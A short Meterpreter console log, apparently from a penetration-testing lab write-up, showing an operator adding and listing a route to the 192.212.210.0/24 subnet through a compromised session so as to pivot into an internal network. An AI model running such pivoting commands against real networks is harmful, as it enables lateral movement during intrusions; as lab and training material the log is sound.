 meterpreter > run autoroute -s 192.212.210.0
Add route
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.212.210.0/255.255.255.0...
[+] Added route to 192.212.210.0/255.255.255.0 via 192.1.197.3
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
List active routes
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.212.210.0 255.255.255.0 Session 2